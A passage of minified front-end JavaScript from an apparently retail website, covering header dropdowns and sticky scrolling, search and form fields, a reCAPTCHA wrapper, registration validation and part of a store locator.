t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.hasTouch="ontouchstart"in window,this.config.noMouseLeave||(this.onMouseLeave=(0,s.default)(this.onMouseLeave,400),this.event("mouseleave",this.onMouseLeave),this.event("mouseenter",this.onMouseEnter)),this.event("click",".js-dropdown-button",this.onButtonClick),this.config.opened&&this.showFlyout(),this.config.group&&this.eventMgr("Dropdown.openInGroup",this.onOpenInGroup),this.config.skipOutsideClick||this.eventMgr("common.outsideClick",this.onOutsideClick),this.config.flyoutCloseButton&&this.event("click",this.config.flyoutCloseButton,this.onButtonClick)}},{key:"onOutsideClick",value:function(e){this.isOpened()&&!this.$el.is(e.target)&&0===this.$el.has(e.target).length&&this.hideFlyout()}},{key:"onOpenInGroup",value:function(e){this.config.group===e&&this.hideFlyout()}},{key:"onMouseEnter",value:function(){this.onMouseLeave.cancel()}},{key:"onMouseLeave",value:function(e,t){t.preventDefault(),this.hideFlyout()}},{key:"hideFlyout",value:function(){this.isOpened()&&(this.callFnForId(this.config.flyout,"hide"),this.handleActiveClass(!1),this.onHide())}},{key:"showFlyout",value:function(){this.isOpened()?this.onShow():(this.config.group&&c.emit("openInGroup",this.config.group),this.callFnForId(this.config.flyout,"show"),this.handleActiveClass(!0),this.onShow())}},{key:"onButtonClick",value:function(e,t){var i=this;this.config.disableOn&&this.config.disableOn.indexOf(a.default.getDeviceId())>-1||(t.preventDefault(),this.config.noMouseLeave||this.hasTouch?this.getById(this.config.flyout,function(e){e.isShown()?i.hideFlyout():i.showFlyout()}):this.showFlyout())}},{key:"isOpened",value:function(){var e=!1;return this.config.flyout&&this.getById(this.config.flyout,function(t){e=t.isShown()}),e}},{key:"onShow",value:function(){}},{key:"onHide",value:function(){}},{key:"handleActiveClass",value:function(e){if(this.config.activeClass)if(this.config.activeClassSelector){var t=this.$el.find(this.config.activeClassSelector);!0===e?t.addClass(this.config.activeClass):t.removeClass(this.config.activeClass)}else!0===e?this.addClass(this.config.activeClass):this.removeClass(this.config.activeClass)}}]),t}();t.default=u},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0},r=a(i(22)),s=a(i(248));function a(e){return e&&e.__esModule?e:{default:e}}var l=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.initSearchFormEvents()}},{key:"initSearchFormEvents",value:function(){this.$searchInputField=this.$el.find(".js-search-input-field"),this.eventMgr("screenDetector.deviceChange",this.updateSearchFormPlaceholder),this.updateSearchFormPlaceholder(s.default.getDeviceId())}},{key:"onSubmit",value:function(e,i){this.$searchInputField.val().trim().length?n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"onSubmit",this).call(this):i.preventDefault()}},{key:"updateSearchFormPlaceholder",value:function(e){e===s.default.MOBILE||e===s.default.TABLET?this.$searchInputField.attr("placeholder",this.$searchInputField.data("mobile-placeholder")):this.$searchInputField.attr("placeholder",this.$searchInputField.data("desktop-placeholder"))}}]),t}();t.default=l},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(i(256));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this)}},{key:"getValue",value:function(){var e="";return this.$field.each(function(t,i){if(i.checked)return e=i.value,!1}),e}},{key:"setValue",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.$field.prop("checked",!1),this.$field.filter('[value="'+e+'"]').prop("checked",!0),t||this.update()}}]),t}();t.default=r},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0},r=function(e){return e&&e.__esModule?e:{default:e}}(i(256));var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),o(t,[{key:"init",value:function(){n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.setClasses()}},{key:"update",value:function(){this.setClasses(),n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"update",this).call(this)}},{key:"setValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"setValue",this).call(this,e,i),i&&this.setClasses()}},{key:"setClasses",value:function(){this.$field.prop("checked")?this.$el.addClass("m-checked"):this.$el.removeClass("m-checked")}},{key:"getValue",value:function(){return this.$field.prop("checked")?n(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"getValue",this).call(this):""}},{key:"check",value:function(){this.$field.prop("checked",!0),this.emitter.emit("change",this)}},{key:"uncheck",value:function(){this.$field.prop("checked",!1),this.emitter.emit("change",this)}}]),t}();t.default=s},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=a(i(20)),r=a(i(248));i(252);var s=a(i(4));function a(e){return e&&e.__esModule?e:{default:e}}var l=s.default.getEmitter("header"),c=e(".b-header__banner").height()||e(".b-checkout-header").height(),u=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.isSearchPage="search"===window.pageContext.ns,this.forceSticky=!1,this.isHamburgerMenuActive=!1,this.isSuggestionMenuActive=!1,this.initEvents(),this.initScrollEvents(),this.initSearchActiveWidth()}},{key:"updateScrollSizes",value:function(){this.windowHeight=e(window).height(),this.documentHeight=e(document).height(),this.currentHeight=this.$el.outerHeight()}},{key:"updateCountdownStripeTop",value:function(){var e=document.querySelector(".experience-promoStripe"),t=document.querySelector(".b-header"),i=document.querySelector(".get-app-top-banner");if(e&&t){var o=t.offsetHeight,n=window.scrollY,r=window.innerWidth<768,s=void 0,a=i&&"flex"===getComputedStyle(i).display;s=r&&a?n<100?o+32+68-n:o:n>32?o:o+32-n,e.style.position="fixed",e.style.top=s+"px",e.style.zIndex="6"}}},{key:"initScrollEvents",value:function(){var t=this;this.updateScrollSizes(),this.eventMgr("common.resize",this.updateScrollSizes),this.eventMgr("common.resize",this.updateCountdownStripeTop.bind(this)),this.oldScrollPosition=0,this.eventMgr("scroll.do",function(i){var o=i.scrollTop,n=t.windowHeight+o,r=Math.abs(t.oldScrollPosition-o);if(t.isHamburgerMenuActive||t.isSuggestionMenuActive||e("body").hasClass("b-menu__overlay--noFixed")||r<=1)t.oldScrollPosition=o;else{if(o>t.oldScrollPosition)return t.oldScrollPosition=o,n>=t.documentHeight-t.config.bottomMargin||o<=c?void(o<=28?(t.$el.removeClass("b-header__banner_sticky"),e("body").removeClass("js-header-sticky"),t.updateCountdownStripeTop()):(t.$el.addClass("b-header__banner_sticky"),e("body").addClass("js-header-sticky"),t.updateCountdownStripeTop())):void t.hideSticky();var s=document.documentElement.scrollHeight,a=window.innerHeight;if((window.scrollY||window.pageYOffset)+a>=s||i.scrollTop===t.oldScrollPosition)t.oldScrollPosition=o;else if(t.oldScrollPosition=o,o<=c)t.hideSticky(),t.$el.removeClass("b-header__animation"),t.$el.removeClass("b-header__banner_scrolled"),o<=28?(t.$el.removeClass("b-header__banner_sticky"),e("body").removeClass("js-header-sticky"),t.updateCountdownStripeTop()):(t.$el.addClass("b-header__banner_sticky"),e("body").addClass("js-header-sticky"),t.updateCountdownStripeTop());else{if(!t.$el.hasClass("b-header__banner_scrolled"))return;t.showSticky()}}})}},{key:"showSticky",value:function(){this.$el.addClass("b-header__banner_sticky"),e("body").addClass("js-header-sticky"),e(".p-pdp").addClass("b-headerSticky"),this.$el.removeClass("b-header__banner_scrolled"),l.emit("sticky.show",this.currentHeight,this.$el.height()),this.updateScrollSizes(),this.updateCountdownStripeTop(),e(".b-plp__filter-bar.show").removeClass("show-top-default").addClass("show-top-large")}},{key:"hideSticky",value:function(){this.forceSticky||(l.emit("sticky.hide"),this.$el.removeClass("b-header__banner_sticky"),e("body").removeClass("js-header-sticky"),this.$el.addClass("b-header__animation"),this.$el.addClass("b-header__banner_scrolled"),e(".p-pdp").removeClass("b-headerSticky"),this.updateScrollSizes(),this.updateCountdownStripeTop(),e(".b-plp__filter-bar.show").removeClass("show-top-large").addClass("show-top-default"))}},{key:"initEvents",value:function(){var t=this;this.event("click",".js-menu-toggle",function(){e(".js-headerMenu").addClass("b-menu_active"),t.toggleHamburgerClass()}),this.event("click",".js-closeMenu",function(){e(".js-headerMenu").removeClass("b-menu_active"),t.toggleHamburgerClass()}),this.event("click",".js-user-account",this.toggleUserMenu),this.onChild("HeaderSearchForm","body.overlay",this.triggerBodyClass),this.onChild("headerMenu","body.overlay",this.triggerBodyClass),this.onChild("headerMenu","outside.click",this.toggleHamburgerClass),this.onChild("HeaderSearchForm","suggest.show",function(){t.isSuggestionMenuActive=!0}),this.onChild("HeaderSearchForm","suggest.hide",function(){t.isSuggestionMenuActive=!1}),this.event("click",".js-user-login-flyout",function(){e(".js-login-flyout-overlay").removeClass("h-hidden"),e(".js-login-flyout").addClass("visible")}),this.event("click",".js-login-flyout-overlay, .js-close",function(){e(".js-login-flyout").removeClass("visible"),e(".js-login-flyout-overlay").addClass("h-hidden")})}},{key:"initSearchActiveWidth",value:function(){var e=this.$el.find(".js-menu-header").outerWidth();this.callFnForId("headerSearchContainer","setActiveElementWidth",e)}},{key:"triggerBodyClass",value:function(e){s.default.execute("bodyTrigger.triggerClass",{class:e.bodyClass,isEnabled:e.enable})}},{key:"toggleHamburgerClass",value:function(){var e=this.$el.find(".js-menu-toggle");e.toggleClass("b-header__menu-button_active"),this.isHamburgerMenuActive=e.hasClass("b-header__menu-button_active"),e.attr("aria-expanded",this.isHamburgerMenuActive),this.isHamburgerMenuActive&&l.emit("hamburger.open"),this.triggerBodyClass({bodyClass:"h-overflow-hidden b-menu__overlay",enable:this.isHamburgerMenuActive})}},{key:"toggleUserMenu",value:function(t,i){var o=r.default.getDeviceId()===r.default.MOBILE;(e(t).closest(".js-bottom-account").length&&o||!o)&&(i.preventDefault(),this.callFnForId("flyoutMenu","toggleActivation"))}},{key:"configDefault",get:function(){return{scrollTreshold:200,bottomMargin:58}}}]),i}();t.default=u}).call(this,i(0))},,function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=s(i(20)),r=s(i(346));function s(e){return e&&e.__esModule?e:{default:e}}var a=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.config.cartCaptcha&&!window.matchMedia("(min-width: 768px)").matches&&this.$el.attr("data-size","compact"),this.initCaptcha(this.config.cartCaptcha),this.eventMgr("captcha.success",this.clearError),this.eventMgr("captcha.error",this.showErrorMessage.bind(this)),(0,r.default)(this.config.cartCaptcha)}},{key:"initCaptcha",value:function(t){window.captchaContainersList.pop(0);var i=window.captchaContainersList.length;this.$el.addClass("google-captcha"),this.$el.attr("id","google-captcha-"+i),this.$error=e("<div><div/>").addClass("captcha-error-msg").addClass("b-error-msg").addClass("h-hidden").insertAfter(this.$el),t&&(this.$el.addClass("b-google-captcha-center"),this.$el.closest(".ui-dialog-content_wrapper").addClass("b-ui-captcha-dialog"),e(".b-ui-captcha-dialog").find(".ui-dialog-titlebar .ui-dialog-title").remove()),window.captchaContainersList.push(this.$el)}},{key:"showErrorMessage",value:function(e){var t=e||this.config.errorMsg||"";this.$error.text(t),this.$error.removeClass("h-hidden")}},{key:"clearError",value:function(){this.$error.addClass("h-hidden"),this.$error.text("")}}]),i}();t.default=a}).call(this,i(0))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(i(21));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.state={isSelected:!1,distance:this.config.distance}}},{key:"onClick",value:function(e,t){t.preventDefault(),this.state.isSelected=!this.state.isSelected,this.toggleSelected(),this.emitter.emit("distance.changed",this)}},{key:"getDistance",value:function(){return this.state.isSelected?this.state.distance:null}},{key:"unSelect",value:function(){this.state.isSelected=!1,this.toggleSelected()}},{key:"toggleSelected",value:function(){this.$el.toggleClass("selected",this.state.isSelected)}}]),t}();t.default=r},,,,,function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=s(i(42)),r=s(i(250));function s(e){return e&&e.__esModule?e:{default:e}}var a=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var t=this;this.state={showClubAcceptance:!1},function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0}(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.getById(this.config.joinClub,function(e){e&&e.getValue&&(t.state.showClubAcceptance=!!e.getValue(),t.toggleClubAcceptance())}),this.onChild(this.config.joinClub,"change",function(e){t.state.showClubAcceptance=!!e.getValue(),t.toggleClubAcceptance()}),this.onChild(this.config.termsProfilation,"change",function(e){t.callFnForId(t.config.clubProfilation,"setValue",e.getValue(),!0)}),this.onChild(this.config.clubProfilation,"change",function(e){t.callFnForId(t.config.termsProfilation,"setValue",e.getValue(),!0)}),this.onChild("submitButton","click",function(){var i=t.$el.find('button[type="submit"]'),o={user:t.$el.find("[type=email]").val(),password:t.$el.find("[type=password]").val()};e("body").trigger("reskit:credentials_created",o),i.addClass("h-hidden"),r.default.show(i.parent(),!0)})}},{key:"toggleClubAcceptance",value:function(){this.callFnForId(this.config.clubTermsConditions,this.state.showClubAcceptance?"show":"hide"),this.callFnForId(this.config.clubMarketing,this.state.showClubAcceptance?"show":"hide"),this.callFnForId(this.config.clubProfilation,this.state.showClubAcceptance?"show":"hide")}},{key:"beforeSubmit",value:function(){}},{key:"onSubmit",value:function(){}}]),i}();t.default=a}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0};i(253);var r=l(i(24)),s=l(i(250)),a=l(i(252));function l(e){return e&&e.__esModule?e:{default:e}}var c=6,u=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,r.default),o(i,[{key:"init",value:function(){var e=this;n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.config.skipValidation||(this.getById(this.config.csrfField,function(t){e.csrf={tokenValue:t.getValue(),tokenName:e.config.csrfField}}),this.initField(this.config.emailField,"email"),this.initField(this.config.phoneField,"phone"))}},{key:"initField",value:function(e,t){var i,o=this;this.onChild(e,"change",function(e){o.onChangeField(e,t)}),this.getById(e,function(e){i=e}),i&&i.getValue()&&this.onChangeField(i,t)}},{key:"onChangeField",value:function(e,t){"phone"===t&&e.getValue().length<c||e.isValid(null,!0)&&e.enableAlreadyExistCheck&&e.checkIfAlreadyRegistred(t)}},{key:"beforeSubmit",value:function(){n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"beforeSubmit",this).call(this),this.getById(this.config.phoneField,function(e){e.setValue(e.getValue())})}},{key:"onSubmit",value:function(){if(e(".form-row_error").length>0){var t=e(".form-row_error").parent();return a.default.scrollTo(t),s.default.hideTimeouted(),!1}var o=n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"onSubmit",this).call(this,!1);return this.isValid()?s.default.showTimeouted(null,!0):s.default.hideTimeouted(),o}}]),i}();t.default=u}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=l(i(20));i(261);var r=l(i(4)),s=l(i(247)),a=l(i(36));function l(e){return e&&e.__esModule?e:{default:e}}var c=Resources.VIEW_STORE_DETAILS,u=Resources.STORE_RESULTS_TEXT,d=Resources.NO_STORE_RESULTS_TEXT,h=Resources.SEARCH_STORE,f=Resources.OR_SEARCH_STORE,p=Resources.GEOLOCATION_DISABLED,v=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var e=this;if(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0}(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.searchPerformed=!1,this.$noSearchResults=this.$el.find(".js-no-results"),this.$searchResultsText=this.$el.find(".js-results-text"),this.$mapTab=this.$el.find(".js-map-tab"),this.$franchise=this.$el.find(".js-franchising-type"),this.$original=this.$el.find(".js-original-type"),this.config.defaultRadius&&(this.defaultRadius=this.config.defaultRadius),this.config.defaultCenter.isDefaultCenterLocation=!0,this.event("change",".js-types",this.emitHandleTypes),this.event("click",".js-current-location",this.askGeolocationPermition),this.event("click",".js-map-tab",this.updateMap),this.onChild("storelocator-map","find",this.findStoresForUser),this.onChild("storelocator-form","no.results",this.noResultHandler),this.onChild("storelocator-form","find.stores",this.findStores),this.onChild("storelocator-form","submit.without.search.value",function(){!e.searchPerformed&&e.initialUserCenter&&e.findStoresForUser(e.initialUserCenter)}),this.onChilds(a.default,"distance.changed",function(t){e.setRadius(t.getDistance()),e.$el.find(".js-store-search-btn").trigger("click"),e.eachChildDeep(function(e){e instanceof a.default&&t!==e&&e.unSelect()})}),this.markersAdded=!1,this.eventMgr("geolocation.is.allowed",this.handleGeolocationPermition),"true"===this.getLocalData("isRestoreData")){var t=this.getLocalData("storelocatorSearchValue");t&&(this.prevenSearchStore=!0,this.callFnForId("storelocator-autocomplete","setValue",t,!0),this.callFnForId("storelocator-form","getGeoLocation",t))}this.removeLocalData("storelocatorSearchValue"),this.removeLocalData("isRestoreData")}},{key:"initEvents",value:function(){this.offChild("loadMoreButton","more"),this.offChild("store","view.on.map"),this.onChild("loadMoreButton","more",this.showMore),this.onChild("store","view.on.map",this.handleViewOnMap)}},{key:"findStores",value:function(e){var t=e.lat,i=e.lng,o=e.isUserLocation;this.location={lat:t,lng:i};var n=this.getRadius();if(this.config.variation)var r={viewType:this.config.viewType,lat:t,lng:i,pid:this.config.productid||"",variation:this.config.variation,isUserLocation:o,storeType:this.getStoresTypeValue(),distancesMap:!0};else r={viewType:this.config.viewType,lat:t,lng:i,isUserLocation:o,storeType:this.getStoresTypeValue(),distancesMap:!0};n&&(r.radius=n),this.getStores(r)}},{key:"findStoresForUser",value:function(e){this.initialUserCenter=e;var t={viewType:this.config.viewType,pointsType:this.getPointsType(),skipTextUpdate:!0,distancesMap:!0,isUserLocation:!0,pid:this.config.productid||"",variation:this.config.variation,radius:this.getRadius()};if(e&&!e.isDefaultCenterLocation&&(t.lat=e.lat,t.lng=e.lng),!this.prevenSearchStore)return this.getStores(t);this.prevenSearchStore=!1}},{key:"getStores",value:function(t){var i=this;return r.default.execute("google.get.current.location",!0).then(function(o){return t.userlat=o.latitude,t.userlng=o.longitude,t.isUserLocation&&(i.initialUserCenter={lat:t.userlat,lng:t.userlng}),t.variation?r.default.execute("storelocator.findclickreserve",t).then(function(o){if(o.count>0){var n=e(o.response);i.fitBounds=!1,t.skipTextUpdate||(i.setCenter({lat:t.lat,lng:t.lng,zoom:t.isUserLocation?null:11}),i.setResultsText(o.count),i.fitBounds=!0),i.appendStores(n,!0),i.setMarkers(o.fullResponse,t.isUserLocation,i.fitBounds)}else i.noResultHandler(t.ignoreDefaultStoresFallback)}):r.default.execute("storelocator.find",t).then(function(o){if(o.count>0){var 